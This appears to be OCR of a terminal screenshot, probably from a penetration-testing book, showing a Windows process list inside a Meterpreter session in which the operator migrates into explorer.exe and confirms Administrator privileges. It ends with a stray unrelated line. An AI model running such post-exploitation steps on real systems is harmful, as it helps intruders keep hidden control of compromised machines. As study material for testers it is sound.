 root@bt: ~
File Edit View Terminal Help
832 452 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\sv
chost.exe
848 452 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\sv
chost.exe
1032 452 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\sp
oolsv.exe
1060 452 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\ms
dtc.exe
1184 452 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\sv
chost.exe
1280 408 logon.scr x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\System32\lo
gon.scr
1316 452 dfssvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\Df
ssvc.exe
1512 1496 explorer.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\Explorer.EX
E
1588 1512 ctfmon.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\ct
fmon.exe
1624 1512 cmd.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\cm
d.exe
1640 1624 conime.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\co
nime.exe
1856 632 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wb
em\wmiprvse.exe
<< back | track 5 r3
meterpreter > migrate 1512
[*] Migrating to 1512...
[*] Migration completed successfully.
meterpreter > getuid
Server username: DCN-OTUOXLAM3P5\Administrator
meterpreter >
you become, the more you are able to hear